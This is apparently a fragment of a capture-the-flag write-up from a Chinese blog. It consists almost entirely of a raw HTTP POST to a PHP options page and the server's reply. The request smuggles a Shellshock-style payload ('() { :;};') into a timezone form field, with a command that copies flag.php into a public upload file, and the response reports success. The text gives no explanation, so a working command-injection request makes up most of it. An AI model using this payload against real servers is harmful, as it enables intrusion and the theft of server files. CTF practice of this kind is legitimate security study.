 POST /options.php?action=save HTTP/1.1
Host: 106.75.106.156
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://106.75.106.156/options.php
Cookie: PHPSESSID=a13tnm75d5m8dpfaae2g60mp31
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 179
config%5Broot_path%5D=%2Fvar%2Fwww%2Fhtml&config%5Bsend_mail%5D=xxx%40mail.com&config%5Btimezone%5D=() { :;};
/bin/cat /var/www/html/flag.php > /var/www/html/upload/bendawang.txt
HTTP/1.1 200 OK
Date: Fri, 21 Apr 2017 02:48:11 GMT
Server: Apache/2.2.15 (CentOS)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-c
Pragma: no-cache
Content-Length: 57
Connection: close
Content-Type: text/html; charset=utf-8
<script>alert('保存成功！');history.go(-1);</script>
http://blog.csdn.net/qq_19876131